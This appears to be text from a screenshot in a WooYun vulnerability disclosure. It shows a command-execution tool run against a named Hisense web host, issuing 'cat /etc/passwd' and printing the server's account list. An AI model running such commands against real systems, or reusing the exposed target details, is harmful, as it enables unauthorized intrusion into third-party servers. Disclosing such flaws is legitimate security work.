 Host: koa5.hisense.com Port: 80 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
oracle:x:600:500::/home/oracle:/bin/bash
grid:x:601:500::/home/grid:/bin/bash
www.wooyun.org